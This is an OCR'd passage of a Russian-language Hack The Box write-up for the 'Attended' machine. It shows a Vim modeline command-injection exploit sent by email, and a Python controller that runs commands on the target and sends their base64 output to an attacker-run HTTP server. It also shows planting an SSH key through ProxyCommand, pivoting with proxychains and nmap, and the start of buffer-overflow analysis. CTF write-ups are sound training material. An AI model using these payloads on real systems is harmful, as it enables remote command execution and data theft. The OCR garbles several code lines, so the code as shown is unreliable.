

В этом скрипте следует только указывать команду, которую нужно выполнить. Его запись в виде однострочника будет немного отличаться:

:!python2 -c "import requests, base64, os; ans=os.system('COMMAND > /  $\frac{1}{\text{tmp} / \text{res}}$  ); res = ''; res = open('/tmp/res').read() if ans==0 else 'Command failed'; requests.get('http://[ip]/'+base64.b64encode(res))" ||" vi:fen:fdm=expr:fde=assert\_fails("source\!\ \%"):fdl=0:fdt="

Проверяем наш эксплоит попытками выполнить работающую команду 1s - la /home/guly и команду cat /root/root.txt, которая вернет ошибку.



Ответ на работающую и неработающую команды

viminfo.

0 Dec

guly

guly

guly

1 guly

rwxrwxrwx 1 root<sup>.</sup><br>rw————— 1 guly

Command failed

drwxr-xr-x 2 guly guly

15 17:05

13 Jun 26 2019 .vimrc

0 Apr 27 11:51 mbox

512 Jun 26 2019 tmp

ralf@ralf-PC:~/tmp/Attended\$ echo Q29tbWFuZCBmYWlsZWQ= | base64 -d ; echo

6789 Dec 4 09:07 gchecker.py

```
Давай теперь реализуем функцию, которая будет запрашивать команду,
генерировать файл вложения и отправлять его на почтовый сервер.
import subprocess
import os
IP = 'def executeCommand(COMMAND):
    expl = """:!python2 -c "import requests, base64, os; ans=os.system("""" + COMMAND + """ > /tmp,res'); res = "; res = open('/tmp/res').read() if ans==0 else 'Command failed'; requests.get('http://
\frac{1}{100} + IP + """/'+base64.b64encode(res))"||" vi:fen:fdm=expr:
fde=assert fails("source\!\ \%"):fdl=0:fdt="
0.000f<sub>expl</sub> = open('expl.txt', 'wt')
    f expl.write(expl)
    f_expl.close()
    with open(os.devnull, 'wb') as devnull:
        subprocess.check_call(['swaks', '--to', 'guly@attended.htb',
'--from', 'freshness@attended.htb', '--attach', 'expl.txt', '-s',
'10.10.10.220x6010c0
1:25'], stdout=devnull, stderr=devnull)
def main():
    command = input('command >')executeCommand(command)
main()- : sudo python3
        10.10.10.221 - - [27/Apr/2021 13:29:49] code 404, message File not found<br>10.10.10.221 - - [27/Apr/2021 13:29:49] "GET /<mark>Z3VseQo=</mark> HTTP/1.1" 404 -
        Π
                                             Attended : bash
        ralf@ralf-PC:~/tmp/Attended$ echo Z3VseQo= | base64 -d ; echo
        guly
        ralf@ralf-PC:~/tmp/Attended$ ∏
                                             Attended : bash
        ralf@ralf-PC:~/tmp/Attended$ python3 control.py
        command > whoami
                         Проверка работы скрипта
Теперь добавим веб-сервер в наш скрипт, чтобы декодирование и запрос
следующей команды происходили автоматически.
from http.server import BaseHTTPRequestHandler, HTTPServer
import logging
class EvilServer(BaseHTTPRequestHandler):
    def _set_response(self):
        self.send_response_only(404)
        self.end_headers()
    def do_GET(self):
        self._set_response()
        print(base64.b64decode(self.path[1:].encode()).decode())
def run(server_class=HTTPServer, handler_class=EvilServer, port=80):
    server_address = ('', port)httpd = server_class(server_address, handler_class)
    try:
        httpd.serve_forever()
    except KeyboardInterrupt:
        pass
    httpd.server_close()
Теперь нужно совместить наши блоки кода. При старте программы (функция
run()) запускается веб-сервер. После чего добавим запрос команды
и выполнение отправки файла с эксплоитом (функция executeCommand()).
При выполнении на сервере команды он ответит передачей закодированных
данных, которые мы обработаем в методе do_GET() класса EvilServer. Нам
нужно получить путь, к которому происходит обращение, и декодировать его.
После чего вновь произвести запрос команды. Полный код с изменениями
привожу ниже (нужно указать лишь свой IP), работает медленно, но удобно:
from http.server import BaseHTTPRequestHandler, HTTPServer
import base64
import logging
import subprocess
import os
IP = "class EvilServer(BaseHTTPRequestHandler):
    def _set_response(self):
        self.send_response_only(404)
        self.end_headers()
    def do GET(self):
        self._set_response()
        print(base64.b64decode(self.path[1:].encode()).decode())
        command = input('command >')executeCommand(command)
def run(server_class=HTTPServer, handler_class=EvilServer, port=80):
    server\_address = ('', port)httpd = server_class(server_address, handler_class)
    command = input('command >')executeCommand(command)
    try:
        httpd.serve_forever()
    except KeyboardInterrupt:
        pass
    httpd.server_close()
def executeCommand(COMMAND):
    expl = """::lpython2 -c "import requests, base64, os; ans=os.system('""" + COMMAND + """" > /tmp,res'); res = ''; res = open('/tmp/res').read() if ans==0 else 'Command failed'; requests.get('http://
\frac{1}{1}"" + IP + """/'+base64.b64encode(res))"||" vi:fen:fdm=expr:
fde=assert fails("source\!\ \%"):fdl=0:fdt="
0.000f_expl = open('expl.txt', 'wt')
    f_expl.write(expl)
    f expl.close()
    with open(os.devnull, 'wb') as devnull:
```
subprocess.check\_call(['swaks', '--to', 'guly@attended.htb', '--from', 'freshness@attended.htb', '--attach', 'expl.txt', '-s' '10.10.10.221:25'], stdout=devnull, stderr=devnull)

 $run()$ 

alf@ralf-PC:~/tmp/Attended\$ python3 control.py command > whoami guly command > id uid=1000(guly) gid=1000(guly) groups=1000(guly)  $command >$ Выполнение полного кода контроллера эксплоита

# **HTB ATTENDED**

ИНЖЕКТИМ КОМАНДЫ В VIM И РАСКРУЧИВАЕМ БИНАРНУЮ УЯЗВИМОСТ С ПОМОЩЬЮ ROP-ЦЕПОЧЕК

#### **ПРОДВИЖЕНИЕ**

Вот мы и пробрались на машину. Сразу обращаем внимание на пользователей, у которых есть домашние каталоги, а также отмечаем, что директория shared доступна нам для записи, но не для чтения.



ommand > ls -la /home/

 $command > 1s - 1a /home/guly$ 

В домашней директории пользователя находим еще одну интересную директорию - tmp - и не менее интересный файл gchecker.py. Оказывается, код имитирует читающего сообщения и отвечающего нам пользователя. В том же файле находим функцию, которая проверяет, не кидаем ли мы реверс-шелл. Но еще интереснее файл.config.swp.



Содержимое домашней директории пользователя guly



Это файл обмена Vim, который создается сразу при открытии файла, в данном случае config. По содержимому мы понимаем, что это конфиг SSH, в котором указан пользователь freshness.

# Содержимое файла .config.swp

Поскольку мы имеем право на запись в директории share, которая принадлежит группе freshness, и создан файл обмена Vim для конфига SSH пользователя freshness, получается, что мы можем записать конфиг /home/ share/config пользователя freshness.

В этом случае нас интересует директива **ProxyCommand**, которая позволит выполнить команду. Команда очевидна — попробуем для любого хоста (Host \*) записать публичный ключ SSH (ProxyCommand echo ...), который сгенерируем командой ssh-keygen. Чтобы не экранировать всякие специальные символы в нашем эксплоите, просто отправим сообщение со следующим вложением (нужно только вставить свой SSH-ключ).

:!echo "Host \*" >> /home/shared/config; echo " ProxyCommand echo 'ssh-rsa AA....' > ~/.ssh/authorized\_keys" >> /home/shared/config || " vi:fen:fdm=expr:fde=assert\_fails("source\!\ \%"):fdl=0:fdt="

Спустя некоторое время подключаемся по SSH с приватным ключом.

attended\$ id uid=1001(freshness) gid=1001(freshness) groups=1001(freshness) attended\$ cat user.txt b0390ad535424c0981699b93041a3ff1

## Флаг пользователя

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

В домашней директории пользователя находим директорию authkeys, содержащую бинарный файл и записку. В записке сказано, что команда authkeys не работает на attended, но работает на attendedgw. Эту запись мы обнаружим в файле /etc/hosts, что означает наличие второго хоста.



Нашли новый хост - сканируем порты! Для этого нужно проксировать трафик через уже доступный хост с помощью SSH. Локальный прокси-сервер будет принимать соединение на порт 22222:

ssh -i id\_rsa freshness@attended.htb -D 22222 -N

Перенаправление настроим с помощью proxychains. Для этого добавим запись socks4 127.0.0.1 22222 в конец файла /etc/proxichains.conf. Затем сканируем с помощью Nmap:

proxychains  $-q$  nmap  $192.168.23.1 - min-rate = 500$ 



Открытые порты на хосте attendedgw

Было сказано, что скрипт не работает для SSHD, давай взглянем на файл /etc/ssh/sshd\_config. Oн СОДЕРЖИТ закомментированную ОПЦИЮ AuthorizedKeysCommand.

AuthorizedKeysCommand предоставляет возможность авторизовать пользователя без добавления публичного ключа в файл authorized\_keys, при этом предполагается, что ключ хранится где-то на удаленном сервере. Также должна быть прописана опция AuthorizedKeysCommandUser, где указывается пользователь, от имени которого будет запускаться скрипт (у нас это root, то есть мы нашли верный путь к повышению привилегий). На вход скрипту передаются следующие токены:

- $\%f$  цифровой отпечаток (fingerprint) ключа или сертификата;
- %h домашняя директория пользователя; •  $%t$  — тип ключа или сертификата;
- % к ключ или сертификат для авторизации, закодированный в Base64.

То, что программа принимает на вход только четыре аргумента, становится ясно и после ее анализа в дизассемблере (я использую IDA Pro): она выводит соответствующее сообщение. Перед тем как дизассемблировать, сначала загружаем исполняемый файл на свой хост:

## scp -i id\_rsa freshness@attended.htb:~/authkeys/authkeys ./

Разделение строк реализовано символом **0х0А**, поэтому IDA учитывает их как одну строку. Но можно заменить их привычным символом окончания строки - 0. Тогда поведение программы станет немного понятнее.



Разбираясь с кодом, не забываем учитывать уже имеющуюся информацию о принимаемых аргументах. Так как последний аргумент должен быть представлен в формате Base64, мы можем сразу найти функцию, которая выполняет кодирование. Обрати внимание, что осуществляется копирование в буфер размером 0х300 байт, а после этого - потенциальное переполнение буфера.



Проверим теорию с переполнением, для чего скопируем исполняемый файл в каталог /tmp. Чтобы определить смещение, по которому стоит производить перезапись, сгенерируем последовательность де Брёйна с помощью библиотеки pwntools.



 $l_{\text{tum}}/l_{\text{turbyndd}}$  such  $l_{\text{t}}$  000  $\vert$  back

Теперь запустим программу в отладчике GDB и передадим четвертым параметром нашу строку. После того как программа упадет, проверим данные по регистру RSP. Видим часть нашей строки и копируем первые четыре байта, которые передаем обратно в скрипт cyclic, чтобы определить смещение.

